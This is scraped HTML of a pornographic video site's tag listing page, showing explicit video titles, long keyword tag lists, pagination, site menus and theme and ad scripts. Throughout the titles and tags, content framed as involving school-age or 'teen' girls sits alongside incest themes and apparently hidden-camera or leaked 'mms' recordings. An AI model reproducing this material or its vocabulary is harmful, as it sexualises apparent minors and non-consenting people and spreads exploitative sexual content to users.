								<div class="blog-pic-wrap"><a data-post-id="54810" href="https://porhubvideo.com/mature-horny-desi-aunty-porn-sucking-hard-fucking-young-boy-hd/" title="Mature horny desi aunty porn sucking hard fucking young boy HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/07/Mature-horny-desi-aunty-porn-sucking-hard-fucking-young-boy-HD.jpg" alt="Mature-horny-desi-aunty-porn-sucking-hard-fucking-young-boy-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mature-horny-desi-aunty-porn-sucking-hard-fucking-young-boy-hd/?video_embed=54810&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/mature-horny-desi-aunty-porn-sucking-hard-fucking-young-boy-hd/" title="Mature horny desi aunty porn sucking hard fucking young boy HD">Mature horny desi aunty porn sucking hard fucking young boy HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-65457" class="post-item site__col post-65457 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aunty-dressing-saree tag-aunty-ki-sexy-video tag-aunty-removing-bra tag-aunty-s3x tag-aunty-saree-back-pose tag-aunty-saree-xvideo tag-bf-bf-indian tag-darjeeling-hd-bf tag-desi-aunty-hot-bf tag-desi-aunty-nude-videocall tag-desi-women-porn tag-india-bf-india-bf tag-india-ladki-ka-bf tag-indian-bangla-sexy-bf tag-indian-beautiful-nude tag-indian-big-tits tag-indian-hindi-porn tag-indian-intimacy-nude tag-indian-naked-women tag-indian-porn-web tag-indian-sari-xx tag-indian-skinny-nude tag-indian-tango-nude-live tag-indian-web-porn tag-mallu-aunty-web-cam tag-mallu-aunty-webcam tag-porn-aunti tag-sexy-videos-aunty-hd tag-unsatisfied-aunty-porn tag-xnxxauntydesi tag-xxx-indian-desi-video post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65457" href="https://porhubvideo.com/amateur-desi-xnxxauntydesi-suck-devar-cock-hd/" title="Amateur desi xnxxauntydesi suck devar cock HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Amateur-desi-xnxxauntydesi-suck-devar-cock-HD.jpg" alt="Amateur-desi-xnxxauntydesi-suck-devar-cock-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-desi-xnxxauntydesi-suck-devar-cock-hd/?video_embed=65457&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/amateur-desi-xnxxauntydesi-suck-devar-cock-hd/" title="Amateur desi xnxxauntydesi suck devar cock HD">Amateur desi xnxxauntydesi suck devar cock HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-72785" class="post-item site__col post-72785 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-720-porn tag-bfhdvideo tag-full-hd-porn-sex tag-full-sexxx tag-hd-gay-tube tag-hd-romantic-porn tag-hdxnx tag-high-sex-videos tag-india-ki-sex tag-indian-adult-sites tag-indian-camera-sex-video tag-indian-massage-room tag-indian-nude-sex tag-indian-online-sex-video tag-indian-porn-live-video tag-indian-sex-videos-websites tag-indian-tik-tok-sex tag-kerala-sexy-movie tag-kolkata-web-sex tag-mofos-hd tag-new-hd-porn-com tag-nude-indian-massage tag-purani-blue-film tag-rajasthani-sexy tag-sex-video-only tag-sexxxy-india tag-sexy-full-hd-sexy-full-hd tag-sexy-movie-india-ki tag-sexy-web-series-in-india tag-xhmstar tag-xnxxxhd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72785" href="https://porhubvideo.com/horny-18-babe-indian-porn-live-video-blowjob-hard-fuck-uncle-hd/" title="Horny 18 babe indian porn live video blowjob hard fuck uncle HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Horny-18-babe-indian-porn-live-video-blowjob-hard-fuck-uncle-HD.jpg" alt="Horny-18-babe-indian-porn-live-video-blowjob-hard-fuck-uncle-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-18-babe-indian-porn-live-video-blowjob-hard-fuck-uncle-hd/?video_embed=72785&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/horny-18-babe-indian-porn-live-video-blowjob-hard-fuck-uncle-hd/" title="Horny 18 babe indian porn live video blowjob hard fuck uncle HD">Horny 18 babe indian porn live video blowjob hard fuck uncle HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-78164" class="post-item site__col post-78164 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos tag-anal-hd-sex tag-anyporn tag-best-hd-sex tag-bf-full-video tag-bf-xx tag-brazzers-sex tag-cute-hd-sex tag-fliz-movies-hd tag-gay-porn-videos tag-hd-pornn tag-hd-sexe tag-hijab-hd-porn tag-hindi-hd-video-bf tag-new-porn-full-movies tag-onlyfans-hd tag-paheal tag-pinay-scandal tag-pornktub tag-pprn tag-pron-hd-4k tag-pron-video-new-hd tag-real-porn tag-sexey-video tag-sexivideo tag-super-sex-video tag-twpornstar tag-wwwxxx2019 tag-xvideo-for-free tag-xxcx tag-xxxdp tag-xxxx-video-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="78164" href="https://porhubvideo.com/extremely-cute-hottest-figure-18-babe-cute-hd-sex-riding/" title="Extremely cute hottest figure 18 babe cute hd sex riding" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/11/Extremely-cute-hottest-figure-18-babe-cute-hd-sex-riding.jpg" alt="Extremely-cute-hottest-figure-18-babe-cute-hd-sex-riding.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-hottest-figure-18-babe-cute-hd-sex-riding/?video_embed=78164&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-hottest-figure-18-babe-cute-hd-sex-riding/" title="Extremely cute hottest figure 18 babe cute hd sex riding">Extremely cute hottest figure 18 babe cute hd sex riding</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-74754" class="post-item site__col post-74754 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-8k-sex-videos tag-bf-hd-movie-hindi tag-chaturbate-hd tag-e-porner tag-hd-hot-mom-porn tag-hd-lesbian-sex tag-hijabhd-com tag-hot-indian-porn tag-hot-pron-video-download tag-india-ke-x tag-indian-bhabhi-sexy tag-indian-gf-sex-video-call tag-indian-granny-porn tag-indian-latest-porn tag-indian-open-sex tag-indian-pons-video tag-indian-sex-site-com tag-indian-sexy-video-clip tag-indian-sexy-video-sexy-video tag-indian-uncensored-movie tag-indian-web-series-porn-video tag-japanhd tag-porn-video-full-hd-new tag-sex-online-hd tag-sex-video-real-live tag-south-indian-sexy-movie tag-stockings-porn-hd tag-sxyvideos tag-www-full-hd-porn tag-www-indian-mms tag-www-indian-sex-com post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="74754" href="https://porhubvideo.com/super-hottest-cute-18-babe-indian-latest-porn-painful-fuck-bf/" title="Super hottest cute 18 babe indian latest porn painful fuck bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/06/Super-hottest-cute-18-babe-indian-latest-porn-painful-fuck-bf.jpg" alt="Super-hottest-cute-18-babe-indian-latest-porn-painful-fuck-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-cute-18-babe-indian-latest-porn-painful-fuck-bf/?video_embed=74754&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hottest-cute-18-babe-indian-latest-porn-painful-fuck-bf/" title="Super hottest cute 18 babe indian latest porn painful fuck bf">Super hottest cute 18 babe indian latest porn painful fuck bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-31653" class="post-item site__col post-31653 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bengali-sexy-video-kolkata tag-indian-actor-xvideo tag-indian-anty-x-video tag-indian-college-x-video tag-indian-heroine-xx-video tag-indian-real-xvideo tag-indian-telugu-x-videos tag-indian-x-video-hindi tag-indian-x-video-new tag-indian-x-videos-new tag-indian-xvdieo tag-indian-xvideo-desi tag-new-x-video-indian tag-x-video-indian-desi tag-x-video-indian-village tag-x-video-indian-wife tag-xvideo-full-hd-indian tag-xvideos-indian-hidden tag-xvideos-indian-honeymoon tag-xxx-video-school-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="31653" href="https://porhubvideo.com/indian-college-x-video-cute-teen-girl-fingering-bf/" title="indian college x video cute teen girl fingering bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/indian-college-x-video-cute-teen-girl-fingering-bf.jpg" alt="indian college x video cute teen girl fingering bf"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/indian-college-x-video-cute-teen-girl-fingering-bf/?video_embed=31653&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/indian-college-x-video-cute-teen-girl-fingering-bf/" title="indian college x video cute teen girl fingering bf">indian college x video cute teen girl fingering bf</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-39157" class="post-item site__col post-39157 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-alt-balaji-porn tag-alt-balaji-sex tag-bangla-new-video-x tag-bathroom-x-video tag-bollywood-actress-x-video tag-desi-adult-web-series tag-father-and-daughter-xvideo tag-fliz-hot-sex tag-fliz-hot-videos tag-gandi-baat-porn tag-hindi-nude-web-series tag-hindi-sexy-web-series tag-hot-desi-web-series tag-hot-sexy-web-series tag-hot-web-series-xnxx tag-hot-web-series-xxx tag-hot-web-sex tag-indian-hot-web-series-video tag-intercourse-web-series tag-kooku-web-series-sex tag-madhuri-dixit-x-video tag-pashto-xvideo tag-porn-ullu tag-rihanna-xvideos tag-sex-ullu tag-sexxx-x tag-sexy-indian-web-series tag-sonakshi-x-video tag-teacher-and-student-xvideo tag-ullu-hot-sex tag-ullu-sex-web-series tag-ullu-sexy tag-ullu-web-series-porn tag-ullu-web-series-xnxx tag-ullu-web-series-xxx tag-web-series-hot-videos tag-web-series-sexy tag-web-series-sexy-video tag-web-seriessex tag-webseriessex tag-x-hamster-brazzers tag-x-video-6 tag-x-video-bus tag-x-video-mobile tag-x-videos-marathi tag-xvideo-home tag-xvideo-v tag-xvideos-reality-kings post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="39157" href="https://porhubvideo.com/ullu-web-series-xxx-nokar-fucking-sexy-two-bhabi-hd/" title="ullu web series xxx nokar fucking sexy two bhabi HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/08/ullu-web-series-xxx-nokar-fucking-sexy-two-bhabi-HD.jpg" alt="ullu web series xxx nokar fucking sexy two bhabi HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/ullu-web-series-xxx-nokar-fucking-sexy-two-bhabi-hd/?video_embed=39157&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/ullu-web-series-xxx-nokar-fucking-sexy-two-bhabi-hd/" title="ullu web series xxx nokar fucking sexy two bhabi HD">ullu web series xxx nokar fucking sexy two bhabi HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-68022" class="post-item site__col post-68022 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-boudi-panu tag-bangladeshi-panu-film tag-bengali-2x-panu tag-bengali-adult-panu tag-bf-indian-mom tag-chaitali-panu tag-flm-bf-india tag-hd-panu tag-hindi-panu-film tag-indian-creampie tag-indian-full-bf-hd tag-indian-indian-xx tag-indian-live-bf tag-indian-naked-sexy-video tag-indian-porn-365 tag-indian-porn-movies tag-indian-real-nude-videos tag-local-panu tag-mom-son-panu tag-natasha-panu tag-nude-indian-big tag-panu-law-professional-corporation tag-panu-local tag-panu-sexy-video tag-panu-xx-xx tag-panu-xxx tag-xx-indian-x tag-xx-new-indian tag-xx-nxx-indian tag-xx-of-india post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68022" href="https://porhubvideo.com/super-horny-hot-big-tits-girl-chaitali-panu-fingering/" title="Super horny hot big tits girl chaitali panu fingering" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/10/Super-horny-hot-big-tits-girl-chaitali-panu-fingering.jpg" alt="Super-horny-hot-big-tits-girl-chaitali-panu-fingering.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-horny-hot-big-tits-girl-chaitali-panu-fingering/?video_embed=68022&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-horny-hot-big-tits-girl-chaitali-panu-fingering/" title="Super horny hot big tits girl chaitali panu fingering">Super horny hot big tits girl chaitali panu fingering</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-72984" class="post-item site__col post-72984 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-beautiful-bhabhi-bf tag-beautiful-indian-sex tag-bengali-bhabi-xx tag-bhabhi-video-bf tag-bhabhi-with-bf tag-bhabhi-xxx-hd tag-bhabi-xxx-videos tag-hot-film-indian tag-hot-indian-live tag-india-ki-full-sexy tag-india-sexy-video-full tag-indian-dating-porn tag-indian-hot-sex-tube tag-indian-live-sex-hd tag-indian-porn-vedios tag-indian-sex-film tag-indian-video-chat-porn tag-indian-web-series-uncensored tag-lal-sadi-wali-bhabhi tag-mumbai-ka-sex tag-naked-indian-wife tag-nude-indians-net tag-savita-bhabhi-xx tag-sexy-bhabhi-bf tag-sexy-bhabhi-xxx tag-sexy-video-bhabhi-ka tag-web-indian-sex tag-xxx-desi-bhabhi-hd-video tag-xxx-sexy-bhabi tag-xxx-video-desi-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="72984" href="https://porhubvideo.com/tamil-village-bhabhi-xxx-hd-suck-doggy-fuck-mms/" title="Tamil village bhabhi xxx hd suck doggy fuck mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/04/Tamil-village-bhabhi-xxx-hd-suck-doggy-fuck-mms.jpg" alt="Tamil-village-bhabhi-xxx-hd-suck-doggy-fuck-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/tamil-village-bhabhi-xxx-hd-suck-doggy-fuck-mms/?video_embed=72984&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/tamil-village-bhabhi-xxx-hd-suck-doggy-fuck-mms/" title="Tamil village bhabhi xxx hd suck doggy fuck mms">Tamil village bhabhi xxx hd suck doggy fuck mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-76798" class="post-item site__col post-76798 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos tag-asha-bhabhi-going-in-plain-saree-in-black-saree tag-bangla-desi-x tag-bhabi-sexy tag-bhoot-wali-bhabhi tag-desi-aunty-sex tag-desi-bhabhi-bf tag-desi-bhabhi-in-saree tag-desi-erotica tag-desi-real-sex tag-desi-sex-xvideos tag-desi-threesome-porn tag-desi-wife-porn tag-desi46 tag-desiclips tag-desiwifeporn tag-desysex tag-free-sex-bhabhi tag-happy-birthday-bhabhi-sexy tag-hindi-bhabhi-bf tag-hindi-sex-live-video tag-hot-bf-bhabhi tag-hotsexybhabixxx tag-indian-bhabhi-nude-videos tag-indian-bhabhi-xxx-video tag-indian-bhabi-webcam-porn tag-live-porn-desi tag-red-saree-hot-bhabhi tag-village-video-call-sex tag-www-desi-49 tag-xnx-desi tag-xxxsexy-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="76798" href="https://porhubvideo.com/amateur-village-indian-bhabhi-xxx-video-riding-husband-cock-hd/" title="Amateur village indian bhabhi xxx video riding husband cock HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2025/09/Amateur-village-indian-bhabhi-xxx-video-riding-husband-cock-HD.jpg" alt="Amateur-village-indian-bhabhi-xxx-video-riding-husband-cock-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/amateur-village-indian-bhabhi-xxx-video-riding-husband-cock-hd/?video_embed=76798&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/amateur-village-indian-bhabhi-xxx-video-riding-husband-cock-hd/" title="Amateur village indian bhabhi xxx video riding husband cock HD">Amateur village indian bhabhi xxx video riding husband cock HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<div class="blog-pagination blog-pagination-control"><div class="wp-pagenavi-wrapper h6"><div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 1 of 13</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Page 2" href="https://porhubvideo.com/tag/indian-bhabi-porn/page/2/">2</a><a class="page larger" title="Page 3" href="https://porhubvideo.com/tag/indian-bhabi-porn/page/3/">3</a><a class="page larger" title="Page 4" href="https://porhubvideo.com/tag/indian-bhabi-porn/page/4/">4</a><a class="page larger" title="Page 5" href="https://porhubvideo.com/tag/indian-bhabi-porn/page/5/">5</a><span class='extend'>...</span><a class="larger page" title="Page 10" href="https://porhubvideo.com/tag/indian-bhabi-porn/page/10/">10</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://porhubvideo.com/tag/indian-bhabi-porn/page/2/">&raquo;</a><a class="last" aria-label="Last Page" href="https://porhubvideo.com/tag/indian-bhabi-porn/page/13/">Last &raquo;</a>
</div></div></div>							
											</div>
		
				</main>
				
								
			</div>
			
		</div>
	</div>
</div>

		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
